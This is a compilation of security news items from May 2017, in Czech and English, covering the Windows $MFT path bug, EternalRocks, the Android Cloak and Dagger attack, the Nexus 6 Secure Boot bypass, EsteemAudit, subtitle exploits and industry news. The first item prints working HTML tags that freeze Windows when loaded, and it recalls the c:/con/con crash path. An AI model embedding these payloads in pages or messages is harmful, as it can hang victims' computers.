Na webu habrahabr.ru autor upozorňuje na nepříjemnou chybu ve Windows Vista a novějších (mimo Windows 10), respektive jejich ovladačích souborového systému NTFS. V NTFS je v kořenovém adresáři skrytý soubor s názvem $MFT, který ukládá informace o všech souborech, složkách a jejich metadatech. Windows se stará o to, aby k němu nikdo neměl přístup.
Pokud se ale pokusíte otevřít neexistující soubor ve smyšleném adresáři $MFT (například C:\$MFT\ahoj), soubor $MFT se zamkne, což zablokuje všechny souborové operace. Aplikace a operační systém nakonec zamrznou. Pomůže jen restart.

Windows spadl při pokusu o čtení souboru c:\$MFT\ahoj
Smyšlený soubor nemusíte otevírat ručně. Někdo na něj může odkázat v formou HTML kódu, typicky na webu. Chybu jsem vyzkoušel ve Windows 8.1. IE se neubránil. Stačilo otevřít lokální HTML soubor, ve kterém byla značka s obrázkem <img src=“file:///C:/$MFT/ahoj“>. Místo obrázku je možné použít i odkaz, na který je třeba kliknout <a href=“file:///C:/$MFT/ahoj“>neklikej</a>.
Chrome a Firefox odolaly zavolání souboru přes značku obrázku, ale po kliknutí na odkaz již také zamrzly a následně i Windows. Takto to ovšem fungovalo jen s lokálně uloženým HTML souborem. Pokud jsem otevřel vzdálený přes WWW, tak už Chrome i Firefox byly imunní. Internet Explorer ale opět zešílel.
Systému při útoku nehrozí nebezpečí a cílová skupina je také poměrně úzká, takže se většina lidí nemusí ničeho obávat.
Podobnou chybou mimochodem trpěly i Windows 95 a 98. U nich systém skončil na modré obrazovce smrti, pokud se snažil přistoupit na c:/con/con nebo c:/aux/aux. Chybu bylo možné zneužít i v chatovacích službách či e-mailu s podporou HTML zpráv. Stačilo zavolat obrázek, který se měl nacházet na uvedených adresách.
Netrvalo to dlouho a Microsoft počítačům s Windows 10 v1703 dodává další balík oprav
26.5.2017 CNEWS.CZ Zranitelnosti
Čerstvé vydání Windows je potřeba opravit.
Microsoft vydal další kumulativní aktualizaci pro Windows 10 v1703. Záplatovací úterý sice není, ale Creators Update je stále dost čerstvý a prochází fází intenzívního ladění. Microsoft za pochodu díky zpětné vazbě řeší problémy a systém postupně nasazuje na dalších strojcích. Zatím se nachází jen na 18 % počítačů s Windows 10.
Proto aktualizace vyšla jen pro verzi 1703, zatímco starší a již odladěná vydání Desítek Microsoft nechává spát (až do dalšího záplatovacího úterý). Aktualizace nese označení KB4020102 a číslo sestavení zdvihá na 15063.332. Oprav přináší požehnaně:
Autentizační protokol NTLM nevygeneroval správnou odpověď, když byl aktivní CredGuard, současně bylo používáno NTLMv2 a server poskytl informaci o neexistujícím cíli.
Internet Explorer při otevírání oblíbených položek nerespektoval nastavené pravidlo, aby posílal do Edge všechny stránky, které nejsou zahrnuty seznamu používaném v režimu Enterprise.
V běžném uživatelskému účtu bez správcovských oprávnění nebylo možné v Internet Exploreru 11 instalovat prvky ActiveX.
Některé aplikace přestaly reagovat na vstupní signály, pakliže jste používali více obrazovek současně a rozložili jste na jedné z nich vedle sebe dvě aplikace, takže dohromady vyplňovaly celou obrazovku.
V některých dialozích pro přihlášení k účtu se zcela zbytečně zobrazoval posuvník. Navíc mohl blokovat některá pole.
Virtuální počítač mohl něčem resetu začít využívat techniku Second Level Paging (používanou v případech, kdy dochází paměť), přestože se na hostitelském stroji nacházelo ještě dost paměti.

Nová várka oprav pro Creators Update
V případě některých písem, jež nepodporují Unicode, např. Courier nebo MS Sans Serif, se nevykreslovaly správně znaky. Týkalo se to jen některých jazykových mutací Windows.
Aplikace pro zasílání SMS přestala fungovat při pokusu o odstraněních zpráv.
Po instalaci Creators Updatu nemusely fungovat externí dekodéry zvuku, takže chyběl zvukový výstup.
Prostředí IoT selhávalo ve sledování běhu aplikací na pozadí.
Při používání API MIDI pro Universal Windows Platform byla znatelná vysoká odezva.
Při použití softwaru od výrobce se na počítačích s méně než 4 GB operační paměti nebylo možné nainstalovat síťovou tiskárnu.
PrintBRM selhal v obnově nastavení tiskové fronty, pokud se v systému nacházely stejně pojmenované tiskárny a port byl nastaven na hodnotu FILE:.
Nastavení proxy v uživatelských účtech nemuselo být přeneseno do systémového nastavení proxy.
Malware EternalRocks je ještě vážnější hrozbou než WannaCry
26.5.2017 SecurityWorld Viry
Trend Micro varuje před zákeřným síťovým červem EternalRocks hackerské skupiny Shadowbroker, který využívá více škodlivých kódů než WannaCry.
SpolečnostTrend Micro varuje před novým malwarem EternalRocks. O hrozbě informovalo i Národní centrum kybernetické bezpečnosti. EternalRocks nepoužívá, na rozdíl od ransomwaru WannaCry, pouze dva uniklé nástroje Národní bezpečnostní agentury (NSA) EternalBlue a DoublePulsar. Využívá dalších pět: EternalChampion, EternalRomance, EternalSynergy, ArchiTouch a SMBTouch. Šíří se zneužíváním chyb v protokolu SMB pro sdílení souborů v OS Windows.
Nový kmen malwaru poprvé identifikoval Miroslav Stampar, bezpečnostní výzkumník a člen chorvatského vládního bezpečnostního týmu. Zjistil, že EternalRocks funguje ve dvou fázích. Nejprve stáhne TOR klienta, kterého použije jako komunikační kanál a odešle na Command & Control server. Z něj překvapivě nepřijde odpověď hned, ale až za 24 hodin, což je zřejmě kvůli tomu, aby malware oklamal sandbox a bezpečnostní analýzu.
Odpověď přijde ve formě hlavního komponentu taskhost.exe, která vygeneruje zazipovaný soubor shadowbroker.zip s nástroji NSA. Po rozbalení souboru začne EternalRocks skenovat internet a hledat systémy s otevřeným portem 445, který slouží jako brána pro síťového červa. Některé zranitelnosti zneužité EternalRocks byly vyřešeny březnovou aktualizací Microsoftu MS17-010.
Na rozdíl od WannaCry nevypadá na první pohled EternalRocks tak nebezpečně, protože nemá žádný škodlivý dopad – nepožaduje výkupné ani nezamyká soubory. Skrývá ovšem nebezpečný potenciál, jakmile by někdo malwaru využil a udělal z něj zbraň. EternalRocks navíc nemá zabudovaný „kill switch“, díky kterému by jej bylo možné jednoduše vypnout.
Koho tedy nedonutil ani útok WannaCry aktualizovat svůj systém, toho snad přesvědčí potenciálně ještě nebezpečnější malware EternalRocks. Vzhledem k tomu, že využívá stejných exploitů jako WannaCry, měli by uživatelé a síťoví administrátoři své systémy bezprostředně aktualizovat a zabezpečit. U obou hrozeb se vyplatí myslet na to, že prevence je snazší než odstranění následků prohraného boje s malwarem.
Zamezte ztrátám dat – co jsou nejčastější příčiny problémů?
26.5.2017 SecurityWorld Bezpečnost
Přinášíme přehled chyb, kterými jednotliví zaměstnanci a IT oddělení nejčastěji napomáhají odcizení či ztrátě citlivých podnikových dat a zároveň k nim dodáváme rady, jak se těmto přehmatům co nejlépe vyhnout.
Podle studie firmy IBM z roku 2016 týkající se nákladů vzniklých krádeží či ztrátou dat se průměrná částka vyšplhala z 3,8 milionů dolarů na 4 miliony.
Na detailnější úrovni studie odhaluje, že průměrná hodnota každého ztraceného nebo ukradeného záznamu obsahujícího citlivé a tajné informace se zvedla ze 154 na 158 dolarů. Přicházet o firemní data zkrátka není z finančního hlediska legrace, úniky navíc mohou společnost poškodit i jinak, např. zhoršením reputace u klientů a partnerů.
David Zimmerman, generální ředitel a zakladatel firmy LC Technology, přibližuje pět nejčastějších chyb.
Pokročilá nastavení
Pokročilá nastavení nejsou na počítačích jen tak pro nic za nic. Jde o varování uživateli, který by měl dobře vědět, co vlastně dělá nebo k čemu se chystá. Typickým příkladem podobných nastavení je BIOS: změna setupu v BIOSu je sice obvykle zamýšlená dobře, ale cesta do pekel je v tomto případě skutečně dlážděna dobrými úmysly.
Pokročilá nastavení, která mohou významně změnit způsob, jakým počítač pracuje i pozměnit jeho zabezpečení, by vždy měli přenastavovat zkušení IT technici v zabezpečeném prostředí. Tím se šance na ztrátu dat výrazně sníží.
Ignorování možnosti selhání hardwaru
Jak cloudová řešení postupně zaplňují trh, snižuje se riziko ztráty dat vlivem selhání počítače. HDD a SSD lze poškodit a často se zkrátka časem opotřebují; z těch je však ještě obvykle možno část dat získat zpět.
Problémy často také dělá PC zdroj. Ačkoli ten přímo data neohrožuje, přesto způsobuje dodatečné náklady – laptop nebo spíše server, na kterém se nacházejí data potřebná k činnosti firmy, nemůže jít jen tak do opravy, aniž by se to projevilo na chodu podniku.
Zabezpečená přenosná datová zařízení, například flash disky, nebo cloudová úložiště, znamenají větší míru ochrany dat před ztrátou (nikoli však krádeží).
Ignorování bezpečnostních protokolů
Mnoho „hackerských útoků“, o kterých čteme ve zpravodajství, je způsobeno chybou zaměstnance – vlastně většina. Nastavit jako heslo administrátora „12345“ nebo otevření e-mailové přílohy od neznámé adresy patří mezi podobné chyby.
Podobně špatné je klikání na reklamy na nebezpečných a neseriózních webových stránkách. Důrazná správa hesel a vynucování bezpečnostních standardů při práci s internetem vede k výraznému snížení šance úniku dat – dobře zabezpečená firma je méně lákavý cíl pro hackery.
Ačkoli odhodlaný tým kvalitních kriminálníků dokáže prolomit i velmi, velmi dobré zabezpečení, nejlákavější cíl jsou pro ně ty podniky, ze kterých získají peníze snadno; tedy ty s nejhorším zabezpečením. Dbejte i na dostatečně složitá hesla, která kombinují malá a velká písmena s čísly.
Špatné zálohování
Velmi běžným důvodem ztráty dat je jejich ukládání na lokální úložiště bez další zálohy. Jsme v roce 2017, externí datová úložiště jsou nejen velmi levná, ale také nabízí mnoho různých řešení, cloud i fyzický server. V porovnání s náklady na ztracená data je záloha v úložištích opravdu levná.
Možností je i záloha na hned několika různých cloudech nebo na cloudu a fyzickém médiu zároveň; pak jsou v případě selhání hardwaru nebo lidského faktoru cenné informace snadno nahraditelné.
Ransomware
V poslední době jsou v hackerských kruzích a kyberkriminalitě obecně velmi populární vyděračské praktiky. Nejsnazším způsobem, jak uživatele počítače vydírat, je ransomware. Ransomware převezme soubory na uživatelově počítači a zašifruje je, načež požaduje po oběti zaslání finančních prostředků, po kterých obdrží dešifrovací klíč.
Nejčastěji se ransomware do počítače dostat skrze e-mailovou přílohu nebo prolomením či uhádnutím hesla. Krádež dat přijde ve chvíli, kdy mají hackeři čas mezi infikováním počítače a zasláním platby na jejich účet. Častěji ovšem i v případě příchozí platby hackeři data neodemknou a buď je ponechají zašifrované, nebo je zničí.
All Android Phones Vulnerable to Extremely Dangerous Full Device Takeover Attack
26.5.2017 thehackrenews Android
Researchers have discovered a new attack, dubbed 'Cloak and Dagger', that works against all versions of Android, up to version 7.1.2.
Cloak and Dagger attack allows hackers to silently take full control of your device and steal private data, including keystrokes, chats, device PIN, online account passwords, OTP passcode, and contacts.
What's interesting about Cloak and Dagger attack?
The attack doesn't exploit any vulnerability in Android ecosystem; instead, it abuses a pair of legitimate app permissions that is being widely used in popular applications to access certain features on an Android device.
Researchers at Georgia Institute of Technology have discovered this attack, who successfully performed it on 20 people and none of them were able to detect any malicious activity.
Cloak and Dagger attacks utilise two basic Android permissions:
SYSTEM_ALERT_WINDOW ("draw on top")
BIND_ACCESSIBILITY_SERVICE ("a11y")
The first permission, known as "draw on top," is a legitimate overlay feature that allows apps to overlap on a device's screen and top of other apps.
The second permission, known as "a11y," is designed to help disabled, blind and visually impaired users, allowing them to enter inputs using voice commands, or listen content using screen reader feature.
Scary Things Hackers Can Do to Your Android (Demo)
Since the attack does not require any malicious code to perform the trojanized tasks, it becomes easier for hackers to develop and submit a malicious app to Google Play Store without detection.
Unfortunately, it’s a known fact that the security mechanisms used by Google are not enough to keep all malware out of its app market.
If you are following regular security updates from The Hacker News, you must be better aware of frequent headlines like, "hundreds of apps infected with adware targeting play store users," and "ransomware apps found on play store."
Just last month, researchers uncovered several Android apps masqueraded as an innocent "Funny Videos" app on Play Store with over 5,000 downloads but distributed the 'BankBot banking Trojan' that steal victims' banking passwords.
Here's what the researchers explained how they got on the Google Play Store to perform Cloak & Dagger attacks:
"In particular, we submitted an app requiring these two permissions and containing a non-obfuscated functionality to download and execute arbitrary code (attempting to simulate a clearly malicious behavior): this app got approved after just a few hours (and it is still available on the Google Play Store)." researchers say.
Once installed, the researchers say the attacker can perform various malicious activities including:
Advanced clickjacking attack
Unconstrained keystroke recording
Stealthy phishing attack
Silent installation of a God-mode app (with all permissions enabled)
Silent phone unlocking and arbitrary actions (while keeping the screen off)
In short, the attackers can secretly take over your Android device and spy on your every activity you do on your phone.
Researchers have also provided the video demonstrations of a series of Cloak and Dagger attacks, which will blow your mind, trust me.
Google Can’t Fix It, At Least Not So Fast
University researchers have already disclosed this new attack vector to Google but noted that since the issue resides in the way Android OS has been designed, involving two of its standard features that behave as intended, the problem could be difficult to resolve.
"Changing a feature is not like fixing a bug," said Yanick Fratantonio, the paper's first author. "System designers will now have to think more about how seemingly unrelated features could interact. Features do not operate separately on the device."
As we reported earlier, Google gives "SYSTEM_ALERT_WINDOW" ("draw on top") permission to all applications directly installed from the official Google Play Store since Android Marshmallow (version 6), launched in October 2015.
This feature that lets malicious apps hijack a device's screen is one of the most widely exploited methods used by cyber criminals and hackers to trick unwitting Android users into falling victims for malware and phishing scams.
However, Google has planned to change its policy in 'Android O,' which is scheduled for release in the 3rd quarter this year.
So, users need to wait for a long, long time, as millions of users are still waiting for Android Nougat (N) from their device manufacturers (OEMs).
In other words, the majority of smartphone users will continue to be victimised by ransomware, adware and banking Trojans at least for next one year.
Temporary Mitigation
The easiest way to disable the Cloak and Dagger attacks in Android 7.1.2 is to turn off the "draw on top" permission by heading on to:
Settings → Apps → Gear symbol → Special access → Draw over other apps.
The universal and easiest way to avoid being hacked is always to download apps from Google Play Store, but only from trusted and verified developers.
You are also advised to check app permissions before installing apps. If any app is asking more than what it is meant for, just do not install it.
Terra Privacy Product Uses Dynamic Whitelisting to Block Attacks
26.5.2017 securityweek Safety
Terra Privacy announced on Wednesday a new product that uses dynamic whitelisting to block malware and phishing attacks. A free beta version of the endpoint security product is available for testing.
Terra Privacy was founded by Michael Wood, the cryptographer who designed the REDOC II encryption system. The company’s latest product, Hacker Deterrent Pro, uses dynamically-generated whitelists to ensure that web browsers and other applications only communicate with the servers they are supposed to.
Hacker Deterrent Pro has three main features: Two-Factor Browsing, App Firewall, and DNS Shield.
Two-Factor Browsing ensures that the browser only communicates with trusted domains. To achieve this, the product creates a real-time transient whitelist that contains only the names of webpages opened by the user and the names of other sites from which content is pulled, while any other connection attempt is blocked.
This prevents browser-based threats from communicating with their command and control (C&C) servers, and it can also be used to block commercial trackers.
Traditional whitelisting can be impractical as users have to manually add each website. Hacker Deterrent aims to address this problem by creating transient whitelists that are empty when the web browser is first opened. Each time the user visits a website, that site is automatically added to the whitelist and removed from the whitelist when the page is closed.
This method can also be efficient against sophisticated phishing attacks as Hacker Deterrent Pro will block unauthorized domains even if they look legitimate. The vendor demonstrated its product’s capabilities by showing how it could block phishing sites that use a recently disclosed Unicode-based technique.
According to the company, the solution can also block non-browser Trojans that inject themselves into running processes by preventing them from communicating with domains other than ones belonging to the hijacked app’s developer. For example, the explorer.exe process, which is often targeted by malware, should only be allowed to communicate with Microsoft servers.
The app firewall initially blocks all applications from accessing the Web, and provides information about the app and the host it wants to connect to, allowing users to determine if the connection should be allowed.
The product’s DNS Shield allows users to select DNS servers based on their personal preferences, blocking ISPs from adding their own list of DNS servers. For instance, users can choose DNS servers that reject connections to IPs that are known to host malware.
The beta version of Hacker Deterrent Pro can be tested for free. The commercial version of the product, expected to become available in mid-July, will cost $39.99 per year per endpoint. The solution works on Windows PCs using the Chrome and Firefox web browser.
Survey Shows Disparity in GDPR Preparedness and Concerns
26.5.2017 securityweek Privacy
The European General Data Protection Regulation will take effect in exactly one year from today. It will affect any company that does business with the EU, whether that company is based in Europe or elsewhere (such as the US). While there have been many surveys indicating that affected firms are far from prepared, there are few that highlight the geographic disparity in readiness.
One Year Out: Views on GDP (PDF), conducted by Vanson Bourne for Varonis, is particularly detailed. It surveyed 500 IT decision makers in organizations with more than 1,000 employees in the US (200), the UK (100), Germany (100) and France (100). Unlike many such surveys, it includes the raw data, allowing readers to dig deep into areas of interest or concern.
Unsurprisingly, given other surveys, the headline result is that 75% of respondents "face serious challenges in being compliant with the EU GDPR by 25th May 2018." This result is consistent across all four nations; but those who strongly agree range from 15% in the UK (the lowest) to 25% (the highest) in the US.
The cause of this disparity may be found in senior management's attitude towards GDPR. Overall, 42% of companies do not view compliance by the deadline as a priority. Thirteen percent of firms 'strongly agree' with this -- but the detail ranges from just 6% in the UK to 19% in the US (France and Germany are equal at 10%).
It is tempting to suggest that this is influenced by history: the UK regulator has traditionally been 'business-friendly', allowing companies to be more relaxed towards data protection than counterparts in France and Germany. US companies (apart from the major tech industries such as Google, Facebook and Microsoft), have little experience of European regulators.
But while the survey may indicate a lack of urgency at the management level, the respondents themselves indicate serious concern over the potential effect of GDPR. Overall, 75% of respondents believe that fines imposed for breaching regulations could cripple some organizations. Here, US concerns (81%) are above average, with France being the least concerned at 64%. It would appear that US practitioners are more concerned about GDPR than are their managers.
The survey also provides detail on what aspects of GDPR are most concerning. Not surprisingly, the erasure right (the right-to-be-forgotten) in Article 17 tops the list at 55% overall. Somewhat surprisingly given the apparent link between this and the American constitutional right to freedom of speech, the US respondents were the least concerned at 48%. Equally surprising, UK concern was by far the highest at 71%.
The second biggest concern is the requirement for processing activities, contained in Article 30; that is, visibility into and control over who has access to the data. Overall concern was steady at 52%, with regional variations limited to the lowest at 50% (UK) and the highest at 53% (US).
"What's most worrying about the findings," comments Matt Lock, director of sales engineers at Varonis, "is that one in four organizations doesn't have a handle on where its sensitive data resides. These companies are likely to have a nasty wake-up call in one year's time. If they don't have this fundamental insight into where sensitive data sits within their organizations and who can and is accessing it, then their chances of getting to first base with the regulations are miniscule and they are putting themselves firmly at the front of the queue for fines.”
The concern showing the greatest disparity is over data protection by design (Article 25). The least concern comes from France at 35%, with the highest from the US at 55% (this is the highest of all concerns for the US respondents). It seems to reflect a general concern that GDPR might impinge on innovation -- with the highest concern coming from perhaps the most entrepreneurial nation.
It would be wrong, however, to think that the respondents have only negative thoughts and worries about GDPR. Thirty-six percent of respondents believe it will be very beneficial for both consumers and organizations. This, however, ranges from a very low 12% in the UK to an encouraging 47% in the US. In purely business terms, 57% of UK respondents believe it will prove troublesome for organizations, while only 36% of US respondents think the same.
The top benefit for private citizens is that their personal data will be better protected (54%). The UK (61%) and the US (59%) lead France (45%) and Germany (47%) in this. The order is reversed, however, over whether GDPR will make it less likely that PII will be passed to third parties. The UK (24%) and the US (32%) are behind both France (35%) and Germany (36%). Confirming these views, very few respondents could see no benefits from GDPR -- and most of those seem to be in the UK (11%). Only 5% of US organizations hold a similar view.
A particularly interesting section of the report deals with expected outcomes from the GDPR, with wide variations on which regulator is expected to be the most stringent. Overall, Germany tops the list at 76%, with German respondents in the lead at 85%. The UK is second overall at 57% -- which could be surprising given the UK regulator's soft historical approach and the UK government's insistence that it will implement GDPR in as business-friendly manner as possible. This view is distorted, however, by the UK and US respondents' score at 76% each. France (35%) and Germany (24%) are far less confident that the UK regulator will be rigorous.
Ninety-two percent of respondents suspect a particular industry will be singled out as an example in the event of a breach. Banking is seen as the most likely at 26% overall. This figure is distorted by the UK response at 52%. Both France and Germany individually believe that any example will more likely come from the technology and telecommunications industry.
A high number of respondents (82%) also believe that a particular country will be singled out if one of their organizations is in breach of GDPR. The overall favorite is the UK at 23% -- but this is distorted by the UK respondents (48%) who are perhaps concerned with the after effects of Brexit. Noticeably, only 2% of French and 11% of German respondents have a similar view.
Nevertheless, 68% of respondents believe that a UK company (as opposed to the UK in general) will be singled out and punished because of Brexit. This belief is most strong in the US (77%) and the UK (70%), and less so, but still high, in France (58%) and Germany (57%).
What this survey shows above all is that while there is a general lack of preparedness for GDPR among most organizations, specific concerns and expectations can vary widely between the different nations. The level of detail provided goes far beyond many similar surveys, and allows individual readers to dig deeper into specific areas. The value in this is that by evaluating other countries' and organizations' concerns, individual readers can rate their own preparedness.
Endpoint Security Firm Tanium Raises $100 Million
26.5.2017 securityweek Security
Emeryville, CA-based endpoint security and systems management firm Tanium announced on Thursday that it has raised $100 million through the sale of common stock.
The latest funding round was led by TPG Growth and it brought in a new investor. The $100 million raised through the issuance of common stock – previous funding rounds offered only preferred stock – brings the company’s value to $3.75 billion.
Part of the proceeds have been used to repurchase shares from David Hindawi, co-founder and executive chairman of Tanium, to allow him to fund his charity projects. The rest will be used to provide liquidity to early employees and investors, and for general corporate purposes.
Tanium raises $100 million
With this funding round, Tanium has raised a total of $407 million. The company reported a revenue growth of more than 100% last year, and it claims to have brought on board nearly 100 new enterprise customers. Clients include U.S. government agencies, 12 of the top 15 banks, and six of the top 10 retailers.
The company’s plans for the future include expansion in the EMEA and APAC regions, establishing a strong presence in the media and manufacturing sectors, further investment into IT operations products and modules, and growth in existing industries.
“Tanium is unique in our industry. In contrast to the cybersecurity-only companies, we provide an endpoint platform that allows communication for massive numbers of assets in a way enterprises have never had before, which is useful across not only security but also operations issues in IT,” said Tanium CEO Orion Hindawi.
“Because of that breadth of offering, our investors see Tanium having longevity and potential that exceeds the typical cybersecurity landscape, and we will work hard to continue proving them right by driving our platform further into both security and operations with each passing quarter,” he added.
Last month, Hindawi published an open letter addressing accusations that the company exposed a California hospital’s network during sales demos, and reports of a toxic staff relations culture.
Linguistic Analysis Suggests WannaCry Authors Speak Chinese
26.5.2017 securityweek Ransomware
A linguistic analysis of more than two dozen ransom notes displayed by the WannaCry ransomware suggests that its authors are fluent Chinese speakers and they also appear to know English.
While malware code similarities suggest that WannaCry has been developed by the North Korea-linked threat actor known as Lazarus, some believe the attack does not fit Pyongyang’s style and interests.
Researchers at threat intelligence firm Flashpoint have analyzed 28 WannaCry ransom notes, including ones written in Chinese (both simplified and traditional), Danish, Dutch, English, French, German, Indonesian, Italian, Japanese, Korean, Norwegian, Portuguese, Romanian, Russian, Spanish, Swedish and Turkish.
The linguistic analysis showed that there are significant differences between the notes written in Chinese and the ones written in other languages. Evidence suggests that the Chinese note, which mostly uses proper grammar, punctuation and syntax, was actually written with a Chinese-language keyboard.
One of the words used in the Chinese note is more common in South China, Hong Kong, Singapore and Taiwan, while another term is more widely used in mainland China.
Experts pointed out that the note written in Chinese includes a significant amount of content that is not present in other versions, and they believe it may have served as the source for the English version.
The English note is also well written, but it contains a major grammar mistake that suggests its author is either not a native speaker or possibly someone who is not well educated.
Flashpoint has determined that the English note has been used to translate the text into other languages using a service such as Google Translate. Tests conducted by researchers show that there is a match of at least 96 percent between the WannaCry notes and Google-translated versions of the English message.
While WannaCry may have been developed by more than one individual, Flashpoint said with high confidence that the Chinese-language ransom note was written by someone who is fluent in Chinese. The English note was written by someone who knows English, but does not appear to be a native speaker, the company said.
“Given these facts, it is possible that Chinese is the author(s)’ native tongue, though other languages cannot be ruled out,” Flashpoint said. “It is also possible that the malware author(s)’ intentionally used a machine translation of their native tongue to mask their identity. It is worth noting that characteristics marking the Chinese note as authentic are subtle. It is thus possible, though unlikely, that they were intentionally included to mislead.”
While security firms such as Symantec and Kaspersky presented evidence linking WannaCry to North Korea, Cybereason questioned the apparent connection, pointing to differences in tactics and the fact that two of the most impacted countries, Russia and China, are North Korea’s biggest allies.
Researchers at Flashpoint are not the only ones who mentioned China. James Scott, a senior fellow at the Institute for Critical Infrastructure Technology, also believes the attack may have been conducted by hackers from China's People's Liberation Army "moonlighting" in their spare time, or freelance Chinese hackers hired by Pyongyang.
Google Patches Nexus 6 Secure Boot Bypass
26.5.2017 securityweek Android
One of the vulnerabilities addressed by Google in its May 2017 security patches allowed the bypass of Nexus 6’s Secure Boot through kernel command-line injection, HCL Technologies researchers reveal.
By exploiting the flaw, an attacker with physical access to the device or one with authorized-ADB/fastboot USB access to the (bootloader-locked) device could gain unrestricted root privileges and “completely own the user space.” For that, the attacker would have to load a tampered or malicious initramfs image.
Security researcher Roee Hay also explains that, because the exploitation doesn’t lead to a factory reset, user data remains intact and still encrypted. The vulnerability is tracked as CVE-2016-10277.
The issue, Hay says, is a continuation of CVE-2016-8467, a High risk vulnerability affecting the Nexus 6/6P bootloader, and which was addressed in Google’s January 2017 security patches. The exploit abused fastboot commands to change the androidboot.mode argument in the kernel command line and was addressed by hardening the bootloader.
“Just before Google released the patch, we had discovered way to bypass it on Nexus 6,” the researcher notes.
Because the fsg-id, carrier and console arguments in Nexus 6’s bootloader can be controlled through the fastboot interface (even if the bootloader is locked), one could pass arbitrary kernel command line arguments if the bootloader didn’t sanitize said three arguments. The researchers also found a series of parameters that can contain arbitrary values and which propagate to the kernel command line.
After previously discovering they could tamper with the bootmode, the researchers focused on finding ways to compromise a device further by inserting arbitrary arguments into the command line. Eventually, they discovered that they could defeat Secure Boot by being able to control a single argument.
The exploit relies on initramfs, a cpio (gzipped) archive that gets loaded into rootfs (a RAM filesystem) during the Linux kernel initialization. The bootloader prepares the kernel command line and initramfs parameters for the Linux kernel in the Device Tree Blob, and then transfers execution to the Linux kernel.
A kernel_init function executes the first userspace process called /init, and a kernel command line argument rdinit can override this default value, but exploitation wasn’t effective, mainly because the Nexus 6 initramfs doesn’t contain a large enough set of binaries, the researcher notes.
“Interestingly, we’ve realized that in arm, it is also possible to control, through a kernel command line argument initrd, the physical address where the initramfs is loaded from by the kernel,” Hay says.
By overriding the default values provided by the bootloader in the Device Tree Blob, the researchers caused the Kernel to crash. Next, they focused on loading their own initramfs archive to the device’s memory, through fastboot.
“Note that the Linux Kernel does not re-verify the authenticity of initramfs, it relies on the bootloader to do that, so if we manage to put a tampered initramfs at the controlled phys_initrd_start physical address, the kernel will indeed populate it into rootfs,” the researcher explains.
Fastboot offers a download mechanism via USB and, because the operation is available even on locked bootloaders, an attacker can abuse it to load a tampered initramfs on the device. The exploit is then successful if the bootloader and Kernel don’t overwrite the data before initramfs is populated into rootfs.
The security researchers created a Proof-of-Concept initramfs and made it publicly available on GitHub. Upon gaining full control of rootfs, an attacker can create a malicious /vendor folder, where firmware images of various SoCs available on the board would normally be saved.
“Kernel drivers usually consume these images upon initialization, and update their SoC counterparts if needed. Hence, the attacker could flash unsigned firmware images. We haven’t checked if there are such, but from our experience with other devices, there are. As for signed ones, downgrade attacks might be possible as well,” Hay says.
Google addressed the issue in the May 2017 set of monthly patches by setting the bootloader to sanitize the fsg-id, carrier and console config arguments.
NSA EsteemAudit exploit could trigger a new WannaCry-like attack
26.5.2017 securityaffairs BigBrothers
Security experts from enSilo firm released a free patch for Windows systems vulnerable to the NSA-linked ESTEEMAUDIT Exploit.
The WannaCry emergency could not be ended because the NSA dump leaked by the Shadow Brokers team included many other dangerous exploits.
Last months the Shadow Brokers group released another batch of data containing exploit codes still unpatched by Microsoft such as the “EnglishmanDentist,” “EsteemAudit,” and “ExplodingCan.”
The availability of such exploits and hacking tools represents a serious problem, an attacker with technical knowledge can exploit them to compromise millions of Windows systems across the world.
“Of the three remaining exploits, “EnglishmanDentist”, “EsteemAudit”, and “ExplodingCan”, none reproduces on supported platforms, which means that customers running Windows 7 and more recent versions of Windows or Exchange 2010 and newer versions of Exchange are not at risk.” continues Microsoft.
Let’s start with the EsteemAudit exploit, it is a hacking tool that targets RDP service (port 3389) on machines running no longer supported Microsoft Windows Server 2003 / Windows XP.
It has been estimated that over 24,000 systems remain vulnerable to the EsteemAudit exploit.
“Even one infected machine opens your enterprise to greater exploitation,” explained the security researchers Omri Misgav and Tal Liberman who works for the Ensilo cyber security firm and that developed an unofficial patch for EsteemAudit exploit.
“In the trove of stolen exploits published by the Shadow Group appears ESTEEMAUDIT, an RDP exploit which can allow malware to move laterally within the organization, similar to what we had seen with WannaCry.” reads a blog post from Ensilo.
“enSilo is giving away its patch against ESTEEMAUDIT for free with the intention of helping organizations around the world to better improve their security posture in one easy, but critical step.
It is important to note that patching this exploit will not make these XP systems fully secure. There are still many unpatched vulnerabilities in Windows XP, and we urge organizations to update their systems accordingly.
Until that happens, we believe that in-the-wild critical exploits like ESTEEMAUDIT and ETERNALBLUE must be patched.”
Experts warn of possible exploitation of EsteemAudit exploit in network wormable threats. threat actors in the wild can develop malware that is able to propagate itself in target’s networks without user’s interaction.
“Years later, there continue to be hundreds of millions of machines relying on XP and Server 2003 operating systems in use around the world. Windows XP-based systems currently account for more than 7 percent of desktop operating systems still in use today and the cybersecurity industry estimates that more than 600,000 web-facing computers, which host upwards of 175 million websites, still run Windows Server 2003 accounting for roughly 18 percent of global market share.” continues the blog post from Ensilo.
There are many malware in the wild that already infects systems using as attack vector the RDP protocol, (CrySiS, Dharma, and SamSam), the EsteemAudit exploit can potentially make these threats very aggressive and dangerous.
Users and enterprises running the vulnerable systems are advised to upgrade them to the higher versions to secure themselves from EsteenAudit attacks.
When it is impossible to upgrade the systems it is necessary to secure them, for example disabling RDP port or putting it behind the firewall.
You can also deploy the unofficial patch developed by Ensilo to secure your systems.
Subtitles hack threatens Millions of PCs, Smart TVs, Tablets and Smartphones
26.5.2017 securityaffairs Virus
Security experts from security firm Check Point warn of a subtitles hack threatens Millions of devices.
According to the experts at Check Point, hackers could exploit a new attack vector that uses malicious subtitles to compromise devices via their media players.
Millions of users worldwide can be targeted due to security vulnerabilities in many popular streaming platforms, including VLC, Kodi (XBMC), Popcorn-Time, and stream.io.
“Check Point researchers revealed a new attack vector which threatens millions of users worldwide – attack by subtitles.” states the analysis shared by Check Point. “By crafting malicious subtitle files, which are then downloaded by a victim’s media player, attackers can take complete control over any type of device via vulnerabilities found in many popular streaming platforms, including VLC, Kodi (XBMC), Popcorn-Time and strem.io. We estimate there are approximately 200 million video players and streamers that currently run the vulnerable software, making this one of the most widespread, easily accessed and zero-resistance vulnerability reported in recent years.”
The patch for these vulnerabilities are available for download, users should apply them immediately.
According to the security firm, approximately 200 million video players and streamers are currently exposed to subtitle attack.
“We estimate there are approximately 200 million video players and streamers that currently run the vulnerable software, making this one of the most widespread, easily accessed and zero-resistance vulnerability reported in recent years,” continues the analysis. “Hacked in Translation.”
The attackers can craft malicious subtitle files that once executed by a user media player can allow attackers to take complete control over any type of device (i,e, laptops, smart TVs, tablets, and smartphones).
